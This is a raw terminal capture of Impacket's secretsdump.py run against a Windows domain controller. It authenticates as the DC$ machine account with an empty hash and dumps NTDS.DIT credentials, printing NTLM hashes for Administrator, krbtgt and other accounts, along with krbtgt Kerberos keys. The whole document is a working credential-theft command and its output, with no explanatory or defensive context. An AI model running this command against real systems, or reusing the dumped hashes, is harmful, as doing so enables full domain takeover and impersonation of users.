 PS C:\Users\think\Downloads\impacket-master\impacket-master\examples> python .\secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'essri.com/DC$@192.1
68.essri.com/DC$@192.168.10.10'
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a00474b131af8a341ea016061e33d088:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ab480a4ba4304cb5143eaed8e9287081:::
AI:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
MasterPerng:1004:aad3b435b51404eeaad3b435b51404ee:d7d3e9018294b726c604ff359790d372:::
DC$:1005:aad3b435b51404eeaad3b435b51404ee:6764df4b75c05178998d83d46943d9ec:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:15ac772e7b920ba9ee6cb36d463476bfdf3ab4d9cd27e1d6e53e47b8106b9515
krbtgt:aes128-cts-hmac-sha1-96:a5c15ebb1d5d2106457a12b919c1a519
krbtgt:des-cbc-md5:585e0745375bc158
krbtgt:rc4_hmac:ab480a4ba4304cb5143eaed8e9287081
[*] Cleaning up...
PS C:\Users\think\Downloads\impacket-master\impacket-master\examples>